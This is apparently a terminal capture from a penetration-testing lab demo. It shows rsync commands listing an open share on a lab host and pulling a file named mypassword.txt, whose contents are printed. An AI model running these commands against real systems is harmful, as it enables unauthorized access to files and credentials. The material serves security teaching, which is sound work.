 root@192: /home/pentest/demo
root@192:/home/pentest/demo# rsync 192.168.1.171::files/home/test/
drwxr-xr-x 4,096 2018/11/27 22:15:33 .
-rw------- 5,491 2018/11/27 21:24:56 .bash_history
-rw-r--r-- 220 2018/06/17 19:15:06 .bash_logout
-rw-r--r-- 3,391 2018/07/31 10:32:52 .bashrc
-rw-r--r-- 3,526 2018/06/17 19:15:06 .bashrc.original
-rw-r--r-- 807 2018/06/17 19:15:06 .profile
-rwsr-xr-x 16,960 2018/11/26 05:23:21 exec
-rw-r--r-- 1,010 2018/11/26 05:22:22 exec.nse
-rw-r--r-- 32 2018/11/26 05:23:48 mycron
-rw-r--r-- 10 2018/11/26 05:22:48 mypassword.txt
-rw-r--r-- 12 2018/11/27 22:15:33 testfile.txt
drwx------ 4,096 2018/11/26 05:23:03 .gnupg
drwxr-xr-x 4,096 2018/11/26 19:22:55 .msf4
drwxr-xr-x 4,096 2018/11/27 20:35:19 etc
root@192:/home/pentest/demo# rsync 192.168.1.171::files/home/test/mypass
word.txt .
root@192:/home/pentest/demo#
root@192:/home/pentest/demo# cat mypassword.txt
test:test
root@192:/home/pentest/demo#